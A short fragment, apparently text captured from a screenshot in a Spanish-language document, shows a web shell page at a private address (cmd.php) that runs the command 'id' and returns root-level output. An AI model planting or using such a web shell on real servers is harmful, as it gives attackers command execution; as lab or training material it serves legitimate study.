 172.34.0.2/cmd.php
2
Ejecutar comando
id
Ejecutar
Volver
172.34.0.2
uid=0(root) gid=0(root) groups=0(root)
OK